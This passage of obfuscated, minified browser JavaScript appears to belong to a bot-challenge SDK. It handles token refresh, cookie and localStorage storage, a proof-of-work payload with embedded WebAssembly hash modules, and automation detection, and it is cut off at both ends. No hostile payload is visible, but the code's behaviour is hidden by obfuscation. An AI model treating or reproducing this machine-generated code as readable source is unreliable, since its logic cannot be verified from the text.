_0x39cd6c=a1_0xa120;switch(_0x2140d6[_0x39cd6c(0x419)]){case 0x0:this[_0x39cd6c(0x18c)][_0x39cd6c(0x41d)](_0x39cd6c(0x231)),_0x2140d6[_0x39cd6c(0x419)]=0x1;case 0x1:return _0x2140d6[_0x39cd6c(0x2d6)][_0x39cd6c(0x236)]([0x1,0x4,,0x5]),[0x4,this[_0x39cd6c(0x2e5)+_0x39cd6c(0x36f)+_0x39cd6c(0xdd)](_0x3601e4)];case 0x2:return _0x2140d6[_0x39cd6c(0x463)]()?[0x2]:[0x4,this[_0x39cd6c(0x294)+_0x39cd6c(0x473)]()];case 0x3:return _0x2140d6[_0x39cd6c(0x463)](),[0x3,0x5];case 0x4:return _0x1360b9=_0x2140d6[_0x39cd6c(0x463)](),(0x0,_0x47d29c[_0x39cd6c(0x386)])((_0x39cd6c(0x1c3)+'\x20')[_0x39cd6c(0x3ec)](_0x1360b9,_0x39cd6c(0x3eb))[_0x39cd6c(0x3ec)](_0x1360b9[_0x39cd6c(0x281)+'e'],'\x20]')),this[_0x39cd6c(0x2f0)+_0x39cd6c(0x473)](_0x1360b9),[0x3,0x5];case 0x5:return this[_0x39cd6c(0x18c)][_0x39cd6c(0x32c)](_0x39cd6c(0x231)),[0x2];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x2f0)+_0x2fbaf1(0x473)]=function(_0x55f8d5){var _0xcbbc62=_0x2fbaf1;this[_0xcbbc62(0x3c2)+_0xcbbc62(0x48e)]=null,this[_0xcbbc62(0x3c2)+_0xcbbc62(0x48e)+_0xcbbc62(0x2d5)]=_0x55f8d5;for(var _0x4304aa=0x0,_0x16addf=this[_0xcbbc62(0x100)+_0xcbbc62(0x3c5)+'en'];_0x4304aa<_0x16addf[_0xcbbc62(0x421)];_0x4304aa++){(0x0,_0x16addf[_0x4304aa][0x1])(_0x55f8d5);}this[_0xcbbc62(0x100)+_0xcbbc62(0x3c5)+'en'][_0xcbbc62(0x421)]=0x0;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x145)+'en']=function(_0x5e8fb2){var _0x1e476f=_0x2fbaf1,_0x538f5d=this,_0x1dce1f=_0x5e8fb2[_0x1e476f(0x344)+_0x1e476f(0x261)+'e'],_0x2ed9db=(function(){var _0x493f53=_0x1e476f;switch(_0x144083[_0x493f53(0x3bf)+_0x493f53(0x310)+'IE']){case _0x493f53(0xe5):case _0x493f53(0x2d8):case _0x493f53(0x476)+_0x493f53(0x3b2):return _0x144083[_0x493f53(0x3bf)+_0x493f53(0x310)+'IE'];default:return _0x493f53(0x2d8);}}()),_0x432891=(function(){var _0x39dfa8=_0x1e476f;switch(_0x144083[_0x39dfa8(0x102)+_0x39dfa8(0x3e1)+_0x39dfa8(0x10d)]){case _0x39dfa8(0xe5):case _0x39dfa8(0x2d8):case _0x39dfa8(0x476)+_0x39dfa8(0x3b2):return _0x144083[_0x39dfa8(0x102)+_0x39dfa8(0x3e1)+_0x39dfa8(0x10d)];default:return null;}}());if(null!==_0x1dce1f[_0x1e476f(0x24a)]){var _0x403ab9=0x278d00;(0x0,_0x24bcac[_0x1e476f(0x46e)+_0x1e476f(0x11e)+'e'])(_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x288)],_0x1dce1f[_0x1e476f(0x24a)],_0x403ab9,_0x1dce1f[_0x1e476f(0x308)+_0x1e476f(0x3e6)],_0x2ed9db),null!=_0x432891?(0x0,_0x24bcac[_0x1e476f(0x46e)+_0x1e476f(0x11e)+'e'])(_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x2cd)+_0x1e476f(0x102)+_0x1e476f(0x26a)],_0x1dce1f[_0x1e476f(0x24a)],_0x403ab9,_0x1dce1f[_0x1e476f(0x308)+_0x1e476f(0x3e6)],_0x432891):(0x0,_0x24bcac[_0x1e476f(0x22e)+_0x1e476f(0x396)])(_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x2cd)+_0x1e476f(0x102)+_0x1e476f(0x26a)]);try{localStorage[_0x1e476f(0x1b2)+'m'](_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x288)],JSON[_0x1e476f(0x18f)+_0x1e476f(0x3d0)](_0x18951f[_0x1e476f(0x1ed)+_0x1e476f(0x35e)+_0x1e476f(0x358)](_0x1dce1f,_0x5e8fb2[_0x1e476f(0x3d3)+_0x1e476f(0x115)+_0x1e476f(0x2ad)])));}catch(_0x2201b4){}}this[_0x1e476f(0x3c2)+_0x1e476f(0x48e)]=_0x1dce1f[_0x1e476f(0x24a)],this[_0x1e476f(0x3c2)+_0x1e476f(0x48e)+_0x1e476f(0x2d5)]=null;var _0x4f820f=new Date();_0x4f820f[_0x1e476f(0x2fc)+_0x1e476f(0x135)](_0x4f820f[_0x1e476f(0x35b)+_0x1e476f(0x135)]()+_0x1dce1f[_0x1e476f(0x482)+_0x1e476f(0x143)]),this[_0x1e476f(0x3c2)+_0x1e476f(0x48e)+_0x1e476f(0x48c)]=_0x4f820f;var _0x554c20=Math[_0x1e476f(0x111)](0x0,_0x1dce1f[_0x1e476f(0x482)+_0x1e476f(0x143)]-0xa);if(_0x554c20>0x0){for(var _0x48766e=0x0,_0x314e61=this[_0x1e476f(0x100)+_0x1e476f(0x3c5)+'en'];_0x48766e<_0x314e61[_0x1e476f(0x421)];_0x48766e++){(0x0,_0x314e61[_0x48766e][0x0])(_0x1dce1f[_0x1e476f(0x24a)]);}this[_0x1e476f(0x100)+_0x1e476f(0x3c5)+'en'][_0x1e476f(0x421)]=0x0;}this[_0x1e476f(0x3a1)+'g']&&this[_0x1e476f(0x104)+_0x1e476f(0x3ea)][_0x1e476f(0x35f)+'er'](function(){var _0x38b3b0=_0x1e476f;return _0x538f5d[_0x38b3b0(0x294)+_0x38b3b0(0x473)]();},0x3e8*_0x554c20);},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x2f6)+_0x2fbaf1(0x214)+'d']=function(){return'false';},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x19e)+_0x2fbaf1(0x2eb)]=function(){var _0x1cd081=_0x2fbaf1;return this[_0x1cd081(0x25a)+_0x1cd081(0x1b0)+_0x1cd081(0x290)]?_0x1cd081(0x378):'false';},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x3a2)]=function(_0x3ed8a8){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0xd3a114,_0xe187e3,_0x3dc714,_0x611a13,_0x1efda7,_0x464ee4,_0x478806=this;return _0x38d7a0(this,function(_0x179c9f){var _0x48b755=a1_0xa120;switch(_0x179c9f[_0x48b755(0x419)]){case 0x0:return 0x1===_0x3ed8a8&&this[_0x48b755(0x302)+_0x48b755(0x3a0)+_0x48b755(0x201)+_0x48b755(0x16f)]++,_0x48b755(0x378)===this[_0x48b755(0x19e)+_0x48b755(0x2eb)]()?(_0x48b755(0x378)===this[_0x48b755(0x2f6)+_0x48b755(0x214)+'d']()?(_0xd3a114=(0x0,_0x311501[_0x48b755(0x43d)+_0x48b755(0x41a)+_0x48b755(0x2a8)+_0x48b755(0xd1)+_0x48b755(0x2b9)])(),_0xe187e3=_0x311501[_0x48b755(0x291)+_0x48b755(0x12c)]):(_0xd3a114=function(){var _0x2823ab=_0x48b755;return Promise[_0x2823ab(0x39c)+'e'](null);},_0xe187e3=function(_0x8cbbdd){}),_0x3dc714=this[_0x48b755(0xf3)][_0x48b755(0xb5)+_0x48b755(0x334)+_0x48b755(0x315)]()):(_0xd3a114=function(){var _0x20edee=_0x48b755;return Promise[_0x20edee(0x39c)+'e'](null);},_0xe187e3=function(_0x556828){},_0x3dc714=Promise[_0x48b755(0x39c)+'e'](null)),_0x611a13=this[_0x48b755(0xdc)+_0x48b755(0x205)+_0x48b755(0x431)+_0x48b755(0x159)],_0x1efda7={'aih':'PIeHFGND1AGoCqg7uGseZkXQihNz4GYa7zecDPEQdFU=','t':this[_0x48b755(0x18c)],'at':_0x3ed8a8,'sic':this[_0x48b755(0x302)+_0x48b755(0x3a0)+_0x48b755(0x201)+_0x48b755(0x16f)],'slc':this[_0x48b755(0x302)+_0x48b755(0x3e5)+_0x48b755(0x3dd)],'slt':this[_0x48b755(0x302)+_0x48b755(0x383)+'me'][_0x48b755(0xcb)+'e'](),'pow':function(_0x5bbd05){var _0x37a930=_0x48b755;return null!==_0x611a13?_0x2b301b[_0x37a930(0x2fb)+_0x37a930(0x441)](_0x3dc714,_0xd3a114,_0xe187e3,function(_0x2d1973){_0x611a13(_0x2d1973),_0x5bbd05(_0x2d1973);}):_0x2b301b[_0x37a930(0x2fb)+_0x37a930(0x441)](_0x3dc714,_0xd3a114,_0xe187e3,_0x5bbd05);},'pt':0x1,'gcs':(0x0,_0x24bcac[_0x48b755(0x2ac)+_0x48b755(0x489)+_0x48b755(0x424)+_0x48b755(0xe2)])(),'s':_0x1c8bb0[_0x48b755(0x30b)],'poi':this[_0x48b755(0x20e)+'ut'],'poil':parseInt(this[_0x48b755(0x173)+_0x48b755(0x3ae)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjEBLwBB+M2/LUHVsqHPemxBlOnKJEH/7t7IfmprQbj/+rp8QaOurq1+bCAAd2xsIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGABBrO6AgwJB1v++kH5sIABqIABqIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAQ6QMgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgwBCgAgACAAayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBgazM2ABBm621jH5qQfbom9J4QaTfi4l8a2xB/KyxyQJB7vClmwZsILUvamogAGoL\"]','poa':'[\"sawtooth\",-42,17,1,0.47423097,0.6053163]','utils':_0x6a0f14[_0x48b755(0x3e2)+_0x48b755(0x2ca)+'NS']},[0x4,new Promise(function(_0x1568e7,_0x3f73bc){var _0xf487d6=_0x48b755;return(0x0,_0x1c8bb0[_0xf487d6(0x16b)+_0xf487d6(0x29a)])(_0x478806[_0xf487d6(0x16b)+_0xf487d6(0x1f2)],_0x1efda7,_0x1568e7,_0x3f73bc);})];case 0x1:return _0x464ee4=_0x179c9f[_0x48b755(0x463)](),[0x2,new _0x5c7619(_0x464ee4,_0x48b755(0x3a8))];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0xfc)+'en']=function(_0x3780dc){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x555607,_0x5e476c,_0x239ba9,_0x29181b,_0x499ae6,_0x54716d,_0x5c1bcf,_0x5e6486;return _0x38d7a0(this,function(_0x285874){var _0x5c5984=a1_0xa120;switch(_0x285874[_0x5c5984(0x419)]){case 0x0:_0x555607=_0x3023c6(),_0x285874[_0x5c5984(0x419)]=0x1;case 0x1:return _0x285874[_0x5c5984(0x2d6)][_0x5c5984(0x236)]([0x1,0x3,,0x4]),[0x4,this[_0x5c5984(0x3a2)](_0x3780dc[_0x5c5984(0x1b7)])];case 0x2:return _0x29181b=_0x285874[_0x5c5984(0x463)](),_0x239ba9=_0x29181b[_0x5c5984(0x16b)+_0x5c5984(0x201)+'n']['st'],_0x5e476c=new _0x12f2cb(_0x29181b,_0x3780dc[_0x5c5984(0x29e)+_0x5c5984(0xb4)+'en']||_0x555607&&_0x555607[_0x5c5984(0x24a)]||null,null,this[_0x5c5984(0x18c)][_0x5c5984(0x21e)+'y']()),[0x3,0x4];case 0x3:if(_0x499ae6=_0x285874[_0x5c5984(0x463)](),_0x54716d=void 0x0,(_0x9bf42=_0x499ae6)instanceof Object&&'t'in _0x9bf42&&0x6548===_0x9bf42['t'])_0x54716d=_0x499ae6;else{_0x5c1bcf=_0x5c5984(0x348)+_0x5c5984(0x237)+_0x5c5984(0x18f)+_0x5c5984(0x2df);try{_0x5c1bcf=String(_0x499ae6);}catch(_0x35f89c){}_0x54716d={'t':0x6548,'e':_0x5c5984(0x27f)+_0x5c5984(0x3f4)+_0x5c5984(0x481)+_0x5c1bcf,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x5e476c=new _0x12f2cb(null,_0x555607?_0x555607[_0x5c5984(0x24a)]:null,(_0x5c5984(0x3a8)+_0x5c5984(0x3f4)+':\x20')[_0x5c5984(0x3ec)](_0x54716d['ir'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['og'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['st'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['sr'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x5c5984(0xf3)][_0x5c5984(0x477)+'te'](_0x5e476c)];case 0x5:return _0x5e6486=_0x285874[_0x5c5984(0x463)](),_0x5e6486&&_0x5e6486[_0x5c5984(0x299)]&&_0x3780dc[_0x5c5984(0x1b7)]<0x2?[0x2,this[_0x5c5984(0xfc)+'en']({'previous_token':_0x5e6486[_0x5c5984(0x24a)]||null,'count':_0x3780dc[_0x5c5984(0x1b7)]+0x1})]:[0x2,new _0x4e6d98(_0x5e6486,_0x239ba9)];}var _0x9bf42;});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x25c)+_0x2fbaf1(0x2ff)+_0x2fbaf1(0x116)]=function(){var _0x2eb7f4=_0x2fbaf1;if(!this[_0x2eb7f4(0x1ea)+_0x2eb7f4(0x116)+_0x2eb7f4(0x2ff)])return!0x1;var _0x81816=new Date(),_0xcc0834=_0x37e6ff(this[_0x2eb7f4(0x16b)+_0x2eb7f4(0x1f2)]),_0x419f74=_0xcc0834?_0x34e427(_0xcc0834):void 0x0,_0x3b4f78=_0x2cd0d1(this[_0x2eb7f4(0x302)+_0x2eb7f4(0x383)+'me'],_0x81816)>=_0xa0ee94,_0x123464=this[_0x2eb7f4(0x1ea)+_0x2eb7f4(0x2d2)+_0x2eb7f4(0x115)+_0x2eb7f4(0x45a)+_0x2eb7f4(0x1a0)]&&_0x419f74&&_0x2cd0d1(_0x419f74,_0x81816)>=_0xa0ee94,_0xce8e27=window[_0x2eb7f4(0x3e8)+_0x2eb7f4(0x12b)+_0x2eb7f4(0x487)+_0x2eb7f4(0x189)+_0x2eb7f4(0x149)];return _0x3b4f78||_0x123464||_0xce8e27;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x294)+_0x2fbaf1(0x473)]=function(){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x152354,_0x4cb942=this;return _0x38d7a0(this,function(_0x28e83d){var _0x590244=a1_0xa120;switch(_0x28e83d[_0x590244(0x419)]){case 0x0:return this[_0x590244(0x25c)+_0x590244(0x2ff)+_0x590244(0x116)]()?(delete window[_0x590244(0x3e8)+_0x590244(0x12b)+_0x590244(0x487)+_0x590244(0x189)+_0x590244(0x149)],_0x152354=setTimeout(function(){var _0x342335=_0x590244;return _0x4cb942[_0x342335(0x16b)+_0x342335(0x29a)]();},0x1b58),window[_0x590244(0x27e)+_0x590244(0x305)+_0x590244(0x360)+_0x590244(0x3a6)+_0x590244(0x13b)+'d']=function(){var _0x345437=_0x590244;_0x4cb942[_0x345437(0x32c)](),clearTimeout(_0x152354),_0x4cb942[_0x345437(0x2f0)+_0x345437(0x473)](new _0xa004c1());},this[_0x590244(0xf3)][_0x590244(0x15d)+_0x590244(0x116)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x590244(0x16b)+_0x590244(0x29a)]()];case 0x2:_0x28e83d[_0x590244(0x463)](),_0x28e83d[_0x590244(0x419)]=0x3;case 0x3:return[0x2];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x16b)+_0x2fbaf1(0x29a)]=function(){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x2eb012,_0x3a063e=this;return _0x38d7a0(this,function(_0x5db671){var _0x1abf0c=a1_0xa120;switch(_0x5db671[_0x1abf0c(0x419)]){case 0x0:return[0x4,(0x0,_0x1bcc7e[_0x1abf0c(0x297)])(this[_0x1abf0c(0x104)+_0x1abf0c(0x3ea)],function(){var _0xdaafad=_0x1abf0c;return _0x3a063e[_0xdaafad(0xfc)+'en']({'previous_token':null,'count':0x1});},function(_0x1a6fba){return _0x1a6fba instanceof _0x1434f9;})];case 0x1:return _0x2eb012=_0x5db671[_0x1abf0c(0x463)](),this[_0x1abf0c(0x145)+'en'](_0x2eb012),[0x2];}});});},_0xce388e;}());function _0x38700e(_0x55fc84){var _0x557512=_0x8c6bdd;return _0x557512(0x378)===_0x55fc84;}_0x144083[_0x8c6bdd(0x12e)+_0x8c6bdd(0x23b)]=_0x22537b;},0x1233:function(_0x1eacdb,_0x5c3417,_0x2e7a5c){'use strict';var _0x1661bd=a1_0xa120;var _0x590ca7=this&&this[_0x1661bd(0x2f5)+_0x1661bd(0x25b)+_0x1661bd(0xbc)]||(Object[_0x1661bd(0x43d)]?function(_0x434250,_0x5a9117,_0xe56761,_0x294d32){var _0x525bcc=_0x1661bd;void 0x0===_0x294d32&&(_0x294d32=_0xe56761);var _0x3c097a=Object[_0x525bcc(0x415)+_0x525bcc(0x21d)+_0x525bcc(0xff)+_0x525bcc(0x15b)](_0x5a9117,_0xe56761);_0x3c097a&&!(_0x525bcc(0x405)in _0x3c097a?!_0x5a9117[_0x525bcc(0x20a)+_0x525bcc(0x353)]:_0x3c097a[_0x525bcc(0x393)+'le']||_0x3c097a[_0x525bcc(0x416)+_0x525bcc(0x451)])||(_0x3c097a={'enumerable':!0x0,'get':function(){return _0x5a9117[_0xe56761];}}),Object[_0x525bcc(0x161)+_0x525bcc(0x21d)+'ty'](_0x434250,_0x294d32,_0x3c097a);}:function(_0xc5be0c,_0x4c4281,_0x263d7d,_0x2b3f32){void 0x0===_0x2b3f32&&(_0x2b3f32=_0x263d7d),_0xc5be0c[_0x2b3f32]=_0x4c4281[_0x263d7d];}),_0x562d26=this&&this[_0x1661bd(0x45e)+_0x1661bd(0x458)]||function(_0x28556b,_0x1c6e4a){var _0x42d5cc=_0x1661bd;for(var _0x1423f2 in _0x28556b)_0x42d5cc(0xbe)+'t'===_0x1423f2||Object[_0x42d5cc(0x1b8)+_0x42d5cc(0x191)][_0x42d5cc(0x21c)+_0x42d5cc(0x21d)+'ty'][_0x42d5cc(0x34e)](_0x1c6e4a,_0x1423f2)||_0x590ca7(_0x1c6e4a,_0x28556b,_0x1423f2);};Object[_0x1661bd(0x161)+_0x1661bd(0x21d)+'ty'](_0x5c3417,_0x1661bd(0x20a)+_0x1661bd(0x353),{'value':!0x0}),_0x5c3417[_0x1661bd(0x45d)+_0x1661bd(0x283)+_0x1661bd(0x1dd)+'on']=_0xdc1942,_0x562d26(_0x2e7a5c(0xdc7),_0x5c3417);var _0x579358=_0x2e7a5c(0xdc7),_0x5bffa3=_0x2e7a5c(0xd0c);function _0xdc1942(){var _0x2fc404=_0x1661bd,_0x390213=(0x0,_0x579358[_0x2fc404(0x23f)+_0x2fc404(0x412)+_0x2fc404(0x2eb)])('true')||window[_0x2fc404(0x3e8)+_0x2fc404(0x12b)+_0x2fc404(0x487)+_0x2fc404(0x189)+_0x2fc404(0x149)];window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt']=window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt']?window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt']+0x1:0x1;var _0x4215d0=new _0x579358[(_0x2fc404(0x12e))+(_0x2fc404(0x23b))]()[_0x2fc404(0xd7)+_0x2fc404(0x3f5)+_0x2fc404(0x456)+'t'](window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt'])[_0x2fc404(0xd7)+_0x2fc404(0x268)+_0x2fc404(0x3cc)](_0x390213&&_0x2c8a29()),_0x12cd4c=window[_0x2fc404(0xe6)+_0x2fc404(0x491)+_0x2fc404(0x2e6)+'ad']?function(_0x455bc8){var _0x3f0497=_0x2fc404;console[_0x3f0497(0x1aa)](_0x3f0497(0x2ff)+_0x3f0497(0x152)+_0x3f0497(0x17d)+_0x3f0497(0x46f)+_0x3f0497(0x302)+_0x3f0497(0x147)+_0x3f0497(0x430)+_0x3f0497(0x427)+_0x3f0497(0x3fc),_0x455bc8[_0x3f0497(0x157)+'ng']());}:function(_0x21643b){var _0x122fb4=_0x2fc404;window[_0x122fb4(0xe6)+_0x122fb4(0x491)+_0x122fb4(0x2e6)+'ad']=!0x0,_0x21643b instanceof _0x579358[_0x122fb4(0x361)+_0x122fb4(0x2e1)+'or']||(0x0,_0x5bffa3[_0x122fb4(0x15d)+_0x122fb4(0x116)])();};return _0x4215d0[_0x2fc404(0x41d)](window[_0x2fc404(0x3e7)+_0x2fc404(0x16d)+_0x2fc404(0x1ce)+_0x2fc404(0x2ed)]),_0x4215d0[_0x2fc404(0x24a)]()[_0x2fc404(0x183)](function(){var _0x27b0a4=_0x2fc404;return(0x0,_0x5bffa3[_0x27b0a4(0x438)+_0x27b0a4(0x2c1)+_0x27b0a4(0x359)])(_0x27b0a4(0x2e3)+_0x27b0a4(0x327)+_0x27b0a4(0xbb)+_0x27b0a4(0x3ee),_0x4215d0);},_0x12cd4c),window[_0x2fc404(0x40c)+_0x2fc404(0x119)+_0x2fc404(0x47f)+_0x2fc404(0x1ff)]=function(_0x78722c,_0xc4ac79,_0x2c7b1c,_0x4a6a8){var _0x14ab34=_0x2fc404;return _0x4215d0[_0x14ab34(0x3fa)+_0x14ab34(0x36e)+'a'](_0x78722c,_0xc4ac79,_0x2c7b1c,_0x4a6a8);},_0x4215d0;}function _0x2c8a29(){var _0x5ef8f7=_0x1661bd;return!(window[_0x5ef8f7(0x3e7)+_0x5ef8f7(0x2bc)+_0x5ef8f7(0x37f)]||(function(){var _0x218eaa=_0x5ef8f7;try{return _0x218eaa(0x378)===(0x0,_0x5bffa3[_0x218eaa(0x3b6)+_0x218eaa(0x217)+_0x218eaa(0x475)+'t'])()[_0x218eaa(0x169)+_0x218eaa(0x1d1)](_0x218eaa(0x1cf)+_0x218eaa(0x311)+'d');}catch(_0x144169){return!0x1;}}()));}if(window[_0x1661bd(0x45d)+_0x1661bd(0x283)+_0x1661bd(0x1dd)+'on']=_0xdc1942,_0x2c8a29()){var _0x650c96=_0xdc1942();setTimeout(function(){var _0x4043e4=_0x1661bd;return(0x0,_0x5bffa3[_0x4043e4(0x438)+_0x4043e4(0x2c1)+_0x4043e4(0x359)])(_0x4043e4(0x40c)+_0x4043e4(0x186)+_0x4043e4(0x1d7),_0x650c96);},0x0),window[_0x1661bd(0x27e)+_0x1661bd(0x305)+_0x1661bd(0x360)+_0x1661bd(0x3a6)+_0x1661bd(0x13b)+'d']&&setTimeout(function(){var _0x1211e8=_0x1661bd;window[_0x1211e8(0x27e)+_0x1211e8(0x305)+_0x1211e8(0x360)+_0x1211e8(0x3a6)+_0x1211e8(0x13b)+'d'](_0x650c96),delete window[_0x1211e8(0x27e)+_0x1211e8(0x305)+_0x1211e8(0x360)+_0x1211e8(0x3a6)+_0x1211e8(0x13b)+'d'];},0x0);}else setTimeout(function(){var _0x863c82=_0x1661bd;return(0x0,_0x5bffa3[_0x863c82(0x438)+_0x863c82(0x2c1)+_0x863c82(0x359)])(_0x863c82(0x2e3)+_0x863c82(0x327)+_0x863c82(0xb9));},0x0);},0x15e6:function(_0x156a40){var _0x3bdb5d=a1_0xa120,_0x1b096e,_0x463a0a,_0x541b26=_0x156a40[_0x3bdb5d(0x29f)+'s']={};function _0x3d387f(){var _0x12ed15=_0x3bdb5d;throw new Error(_0x12ed15(0x263)+_0x12ed15(0x459)+_0x12ed15(0x2f1)+_0x12ed15(0x223)+_0x12ed15(0x161)+'d');}function _0xa9def9(){var _0x238874=_0x3bdb5d;throw new Error(_0x238874(0x32d)+_0x238874(0x166)+_0x238874(0xf6)+_0x238874(0x1fe)+_0x238874(0x2a0)+_0x238874(0xe3));}function _0x272d17(_0x937518){var _0x2c41d6=_0x3bdb5d;if(_0x1b096e===setTimeout)return setTimeout(_0x937518,0x0);if((_0x1b096e===_0x3d387f||!_0x1b096e)&&setTimeout)return _0x1b096e=setTimeout,setTimeout(_0x937518,0x0);try{return _0x1b096e(_0x937518,0x0);}catch(_0x5716cf){try{return _0x1b096e[_0x2c41d6(0x34e)](null,_0x937518,0x0);}catch(_0x20ddff){return _0x1b096e[_0x2c41d6(0x34e)](this,_0x937518,0x0);}}}!(function(){var _0x209ee7=_0x3bdb5d;try{_0x1b096e=_0x209ee7(0x304)+'on'==typeof setTimeout?setTimeout:_0x3d387f;}catch(_0xd7c3dc){_0x1b096e=_0x3d387f;}try{_0x463a0a=_0x209ee7(0x304)+'on'==typeof clearTimeout?clearTimeout:_0xa9def9;}catch(_0x2fcfb3){_0x463a0a=_0xa9def9;}}());var _0x30949c,_0x128b91=[],_0x39b8a4=!0x1,_0x5c7c1f=-0x1;function _0x38222b(){var _0x4ee3c9=_0x3bdb5d;_0x39b8a4&&_0x30949c&&(_0x39b8a4=!0x1,_0x30949c[_0x4ee3c9(0x421)]?_0x128b91=_0x30949c[_0x4ee3c9(0x3ec)](_0x128b91):_0x5c7c1f=-0x1,_0x128b91[_0x4ee3c9(0x421)]&&_0x16f80b());}function _0x16f80b(){var _0x27fdd7=_0x3bdb5d;if(!_0x39b8a4){var _0x15f4ac=_0x272d17(_0x38222b);_0x39b8a4=!0x0;for(var _0x39be86=_0x128b91[_0x27fdd7(0x421)];_0x39be86;){for(_0x30949c=_0x128b91,_0x128b91=[];++_0x5c7c1f<_0x39be86;)_0x30949c&&_0x30949c[_0x5c7c1f][_0x27fdd7(0x138)]();_0x5c7c1f=-0x1,_0x39be86=_0x128b91[_0x27fdd7(0x421)];}_0x30949c=null,_0x39b8a4=!0x1,function(_0x478726){var _0xb1872c=_0x27fdd7;if(_0x463a0a===clearTimeout)return clearTimeout(_0x478726);if((_0x463a0a===_0xa9def9||!_0x463a0a)&&clearTimeout)return _0x463a0a=clearTimeout,clearTimeout(_0x478726);try{return _0x463a0a(_0x478726);}catch(_0xca7b2a){try{return _0x463a0a[_0xb1872c(0x34e)](null,_0x478726);}catch(_0x36f925){return _0x463a0a[_0xb1872c(0x34e)](this,_0x478726);}}}(_0x15f4ac);}}function _0x339803(_0x4a7950,_0x2f019d){var _0x39eec9=_0x3bdb5d;this[_0x39eec9(0x3b9)]=_0x4a7950,this[_0x39eec9(0x1f0)]=_0x2f019d;}function _0x11d479(){}_0x541b26[_0x3bdb5d(0x25e)+'ck']=function(_0xfc9dac){var _0x1f72ce=_0x3bdb5d,_0x5eba8e=new Array(arguments[_0x1f72ce(0x421)]-0x1);if(arguments[_0x1f72ce(0x421)]>0x1){for(var _0x3e3b19=0x1;_0x3e3b19<arguments[_0x1f72ce(0x421)];_0x3e3b19++)_0x5eba8e[_0x3e3b19-0x1]=arguments[_0x3e3b19];}_0x128b91[_0x1f72ce(0x236)](new _0x339803(_0xfc9dac,_0x5eba8e)),0x1!==_0x128b91[_0x1f72ce(0x421)]||_0x39b8a4||_0x272d17(_0x16f80b);},_0x339803[_0x3bdb5d(0x1b8)+_0x3bdb5d(0x191)][_0x3bdb5d(0x138)]=function(){var _0x4ceb5d=_0x3bdb5d;this[_0x4ceb5d(0x3b9)][_0x4ceb5d(0x45b)](null,this[_0x4ceb5d(0x1f0)]);},_0x541b26[_0x3bdb5d(0x389)]=_0x3bdb5d(0x342)+'r',_0x541b26[_0x3bdb5d(0x342)+'r']=!0x0,_0x541b26[_0x3bdb5d(0xf1)]={},_0x541b26[_0x3bdb5d(0x1e2)]=[],_0x541b26[_0x3bdb5d(0x3ce)+'n']='',_0x541b26[_0x3bdb5d(0x3ce)+'ns']={},_0x541b26['on']=_0x11d479,_0x541b26[_0x3bdb5d(0x2d7)+_0x3bdb5d(0x3c9)]=_0x11d479,_0x541b26[_0x3bdb5d(0x1f1)]=_0x11d479,_0x541b26[_0x3bdb5d(0x442)]=_0x11d479,_0x541b26[_0x3bdb5d(0x158)+_0x3bdb5d(0x22a)+'er']=_0x11d479,_0x541b26[_0x3bdb5d(0x158)+_0x3bdb5d(0x43f)+_0x3bdb5d(0xb7)]=_0x11d479,_0x541b26[_0x3bdb5d(0x103)]=_0x11d479,_0x541b26[_0x3bdb5d(0xce)+_0x3bdb5d(0x437)+_0x3bdb5d(0x300)]=_0x11d479,_0x541b26[_0x3bdb5d(0xce)+_0x3bdb5d(0x1b6)+_0x3bdb5d(0x3c4)+'r']=_0x11d479,_0x541b26[_0x3bdb5d(0xc9)+_0x3bdb5d(0x195)]=function(_0x45b2dd){return[];},_0x541b26[_0x3bdb5d(0x296)+'g']=function(_0x8c63c3){var _0x153700=_0x3bdb5d;throw new Error(_0x153700(0x3ac)+_0x153700(0x27d)+_0x153700(0xf5)+_0x153700(0x2d0)+_0x153700(0x110)+'ed');},_0x541b26[_0x3bdb5d(0x241)]=function(){return'/';},_0x541b26[_0x3bdb5d(0x429)]=function(_0x3d05a3){var _0x22a428=_0x3bdb5d;throw new 